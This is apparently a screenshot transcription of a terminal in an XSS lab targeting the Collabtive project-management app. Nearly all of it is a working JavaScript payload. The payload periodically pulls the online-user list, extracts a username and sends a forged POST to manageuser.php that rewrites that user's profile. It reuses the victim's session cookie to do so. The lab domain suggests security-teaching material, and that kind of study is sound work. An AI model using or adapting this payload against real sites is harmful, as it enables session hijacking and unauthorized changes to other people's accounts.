 root@ubuntu: /var/www/XSS/Collabtive
File Edit View Search Terminal Help
var on=new Ajax.PeriodicalUpdater("onlinelist","manageuser.php?action=onlinelist",{method:'get',onSucc
ess:function(transport){var start=transport.responseText.indexOf("id=");var end=transport.responseText
.indexOf("<",start);var user=transport.responseText.substring(start+16,end);var Ajax=null;Ajax=new XML
HttpRequest();Ajax.open("POST","http://www.xsslabcollabtive.com/manageuser.php?action=edit",true);Ajax
.setRequestHeader("Host","www.xsslabcollabtive.com");Ajax.setRequestHeader("Keep-Alive","300");Ajax.se
tRequestHeader("Connection","keep-alive");Ajax.setRequestHeader("Cookie",document.cookie);Ajax.setRequ
estHeader("Content-Type","application/x-www-form-urlencoded");var content="name="+user+"&company=SU&em
ail=molly@yahoo.com";Ajax.send(content);},frequence:1000});
~